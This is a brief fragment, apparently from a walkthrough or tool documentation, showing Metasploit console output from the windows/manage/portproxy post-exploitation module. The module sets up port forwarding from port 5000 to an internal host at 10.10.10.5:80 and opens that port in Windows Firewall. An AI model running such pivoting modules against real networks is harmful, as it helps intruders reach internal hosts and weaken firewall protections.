 msf6 post(windows/manage/portproxy) > run
[*] Setting PortProxy ...
[+] PortProxy added.
[*] Port Forwarding Table
LOCAL IP LOCAL PORT REMOTE IP REMOTE PORT
0.0.0.0 5000 10.10.10.5 80
[*] Setting port 5000 in Windows Firewall ...
[+] Port opened in Windows Firewall.
[*] Post module execution completed